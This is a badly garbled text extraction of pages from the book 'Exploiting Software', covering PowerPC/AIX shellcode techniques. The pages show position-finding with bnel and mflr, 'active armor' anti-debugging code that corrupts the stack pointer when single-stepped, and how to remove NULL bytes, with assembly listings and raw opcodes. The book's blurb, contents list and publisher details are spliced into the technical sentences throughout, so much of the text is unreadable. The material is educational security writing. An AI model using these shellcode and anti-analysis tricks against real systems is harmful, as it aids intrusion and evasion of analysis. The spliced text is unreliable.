To locate your position in memory is simple enough. Perform a branch forward one instruction a then use the "move from link register" (mflr) instruction to get your current position. The code something like this:
How does software break? How do attackers make software break on purpose? Why are firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys? What tools can be used to break software? This book provides the answers.
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and techniques used by bad guys to break software. If you want to protect your software from attack, you must first learn how real attacks are really carried out.
This must-have book may shock you—and it will certainly educate you.Getting beyond the
.scriptshellcode:kiddie treatment found in many hacking books, you will learn about
xor 20,20,20
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
bnel .shellcode
 When network security mechanisms do not work
When network security mechanisms do not work
mflr 31
 Attack patterns
Attack patterns
 Reverse engineering
Reverse engineering
 Classic attacks against server software
Classic attacks against server software
The assembly is written for gcc. The XOR operation causes the branch instruction never to be ta
The instruction branch if not equal and link (bnel) does not branch, but the link is made noneth Surprising attacks against client software
The current instruction pointer is saved into the link register (lr). The next instruction mflr sav valueTechniquesfrom the linkforregiscraftingerintomaliciousregisterinput31. And fortunately, these opcodes do not contain NUL bytes. The actual opcodes are
 The technical details of buffer overflows
The technical details of buffer overflows
 Rootkits
Rootkits
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.
0x7e94a278
0x4082fffd
0x7fe802a6

Active Armor for the PowerPC Shell Code
We now take the AIX/PowerPC shell code one more step. Our shell code will include instructions
• |
Table of Contents |
detect a debugger. If a debugger is found, the code will corrupt itself so that a reverse engineer |
|
• |
Index |
cannot trivially crack the code. Our example is very simple but it makes a very specific point. S
Exploiting Software How to Break Code
code can be armored not only with encryption and self-modification, but also with hostile strike ifByGrega reversingHoglund,attemptGary McGrawis made. For example, shell code could detect that it's being debugged an branch to a routine that wipes the hard drive.
Publisher: Addison Wesley
Pub Date: February 17, 2004
ISBN: 0-201-78695-8
Pages: 512
.Howshellcode:does software break? How do attackers make software break on purpose? Why are firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys? What toolsxor can20,20,20be used to break software? This book provides the answers.
Exploitibnelg Software.shellcodeis loaded with examples of real attacks, attack patterns, tools, and techniques used by bad guys to break software. If you want to protect your software from attack,mflryou must31 first learn how real attacks are really carried out.
This must-have book may shock you—and it will certainly educate you.Getting beyond the
.A: lwz 4,8(31)
script kiddie treatment found in many hacking books, you will learn about
.B: stw 31,-4(1)
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
 When network security mechanisms do not work
When network security mechanisms do not work
...
 Attack patterns
Attack patterns
 Reverse engineering
Reverse engineering
.C: andi. 4, 4, 0xFFFF
Classic attacks against server software
.D: cmpli 0, 4, 0xFFFC
Surprising attacks against client software
.E: beql .coast_is_clear
Techniques for crafting malicious input
.F: addi 1, 1, 66
 The technical details of buffer overflows
The technical details of buffer overflows
 Rootkits
Rootkits
...
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.
.coast_is_clear:
mr 31,1
...

This example does not make an attempt to avoid NULL characters. We could fix this problem by creating more complicated strings of instructions that arrive at the same result (removal instruc are described later). The other option is to embed raw tricks like these in an encoded part of th payload (see our self-decrypting HP/UX shell code).
This shell code gets its bearings into register 31. The next instruction (labeled A) loads memory
• |
Table of Contents |
register 4. This load instruction loads the opcode that is being stored for the instruction at label |
|
• |
Index |
other words, it's loading the opcode for the next instruction. If someone is single stepping the c
Exploiting Software How to Break Code
a debugger, this operation will be corrupted. The original opcode will not be loaded. Instead, an ByopcodeGreg Hoglundto trigger,Ga yaMcGrawdebug break will be read. The reason is simple—when single stepping, the debugger is actually embedding a break instruction just ahead of our current location.
Publisher: Addison Wesley
Later in execution, at the point labeled C, the saved opcode is masked so that only the lower 2
Pub Date: February 17, 2004
are left. The instruction at label D compares this with the expected 2 bytes. If the 2 bytes do no
ISBN: 0-201-78695-8
match the expected value, the code adds 66 to the stack pointer (label F) to corrupt it. Otherwi
Pages: 512
code branches to the label coast_is_clear. Obviously this kind of thing could be more complic but corrupting the stack pointer will be enough to crash the code and throw most dogs off the s
Removing the NULL Characters
How does software break? How do attackers make software break on purpose? Why are
firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys?
In this example we show how to remove the NULL characters from our active armor. Every instr What tools can be used to break software? This book provides the answers.
that calculates an offset from the current location (such as branch and load instructions) usually
needs a negative offset. In the active armor presented earlier we have an ldw instruction that Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and
calculates which address to read from the base stored in register 31. To remove the NULL we w techniques used by bad guys to break software. If you want to protect your software from
subtract from the base. To do this we must first add enough to the base so that the offset will b attack, you must first learn how real attacks are really carried out.
negative. We see in main+12 and main+16 that we are using zero-free opcodes to add a large n
tor31, and then we XOR the result to obtain the value 0x0015 in register 20. We then add r20 t This must-have book may shock you—and it will certainly educate you.Getting beyond the
By using an ldwtreatmentwith –1 offset at this point, we read the instruction as main+28: script kiddie found in many hacking books, you will learn about
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
 When network security mechanisms do not work
When network security mechanisms do not work
 Attack patterns
Attack patterns
Reverse engineering |
|
|
|
0x10000258Classic attacks<main>:against serverxor softwarer20,r20,r20 |
|
||
0x1000025cSurprising<main+4>:attacks againstbnel+client software0x10000258 <main> |
|
||
0x10000260Techniques<main+8>:for crafting mamflriciousr31input |
|
||
0x10000264The technical<main+12>:details of bufferaddi over20,r20,0x6673flows |
; 0x0015 xor encoded w/ 0x666 |
||
Rootkits |
xori |
r20,r20,0x6666 |
; xor decode the register |
0x10000268 <main+16>: |
|||
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
0x1000026c <main+20>: add r31,r31,r20 ; add 0x15 to r31 software.
0x10000270 <main+24>: |
lwz |
r4,-1(r31) |
; get opcode at r31-1 |
; (original r31 + 0x14)
The resulting opcodes are

• |
Table of Contents |
• Index
0x7e94a278
Exploiting Software How to Break Code
0x4082fffd
ByGreg Hoglund,Gary McGraw
0x7fe802a6
Publisher: Addison Wesley
Pub Date: February 17, 2004
0x3a946673
ISBN: 0-201-78695-8
Pages: 512
0x6a946666
0x7fffa214
0x809fffff
How does software break? How do attackers make software break on purpose? Why are firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys? What tools can be used to break software? This book provides the answers.
ExploitingTricks such Softwareas these areis loeasydedtowithcomeexamplesby, and ofa littlereal attacks,time in theattackdebuggerpatterns,willtoohelps,youandcreate techniqueskinds of zeroused-freebycodebadcombinationsguys to breakthatsoftwoarke. If you want to protect your software from attack, you must first learn how real attacks are really carried out.
This must-have book may shock you—and it will certainly educate you.Getting beyond the script kiddie treatment found in many hacking books, you will learn about
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
 When network security mechanisms do not work
When network security mechanisms do not work
 Attack patterns
Attack patterns
 Reverse engineering
Reverse engineering
 Classic attacks against server software
Classic attacks against server software
 Surprising attacks against client software
Surprising attacks against client software
 Techniques for crafting malicious input
Techniques for crafting malicious input
 The technical details of buffer overflows
The technical details of buffer overflows
 Rootkits
Rootkits
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.
